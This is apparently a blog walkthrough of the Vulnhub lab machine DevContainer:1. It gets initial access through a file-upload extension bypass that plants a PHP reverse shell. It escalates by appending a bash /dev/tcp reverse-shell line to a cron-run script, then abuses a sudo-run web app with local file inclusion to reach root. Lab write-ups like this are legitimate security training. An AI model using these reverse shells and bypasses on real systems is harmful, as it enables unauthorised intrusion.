DevContainer:1 - Walkthrough [Vulnhub]
Here's my solution for DevContainer:1
The machine can be downloaded from here.
Nmap
Scanning for all TCP ports.
$ nmap -sC -sV -p- 192.168.1.104

We see only 1 port open.
Enumeration
Browsing the web and checking the source neither reveal any useful information nor hints.

We run dirb to scan the directories.
$ dirb http://192.168.1.104

Browsing /upload

Here we upload the php reverse shell file with double extension- shell.php.jpg and intercept the request using intercepting proxy tool.

After intercepting the request we change the extension from- shell.php.jpg > shell.php and forward the request.

Seems that the payload/file is uploaded successfully.

Getting Access
Now to run the payload/file, first we need to find the location of it.
We hover the mouse over the broken image icon and look at the status bar to know the location of the file or we can simply right click on the broken image icon and click- Copy Image Location.
Let us browse the location and on the other hand we start the netcat listener.

We successfully get the reverse shell.
Privilege Escaltion
From www-data>richard
There's some interesting files under the directory- /var/www/html/Maintenance-Web-Docker

We have full permission on file- list.sh
Viewing the contents in file- list.sh, seems to write in the file- out.txt
And observing the contents in file- out.txt, we can see that the file- list.sh is running every one minute.

Since we have full permission on file- list.sh, we place the bash reverse shell payload in it
$ echo 'bash -i >& /dev/tcp/192.168.1.105/8080 0>&1' >> list.sh
And on the other hand we start the netcat listener and wait for a minute.
We get the reverse shell.
User Flag.

From richard>root
We check for sudo rights.
$ sudo -l

Seems interesting, we run it with user- root.

We executed the command and now we browse- http://192.168.1.104:8080

We click on- ABOUT US, and observe the URL has a parameter- view=

After playing with the parameter, we find that it is vulnerable to LFI.

We move back to the shell, and navigate to /web/upload/files and copy the previously uploaded php reverse shell file- shell.php within same directory with a new name- rshell.php or we can also upload a new reverse shell file.

We change the listening port number in the new reverse shell file and save it.

To note here is the location/path of the new reverse shell file that is-
/home/richard/web/upload/files/rshell.php
Now again we run the command as user- root.

Moving back to browser, we browse the location of our new reverse shell file and on the other hand we start the netcat listener.

We successfully get the reverse shell.

Root Flag








Comments
Post a Comment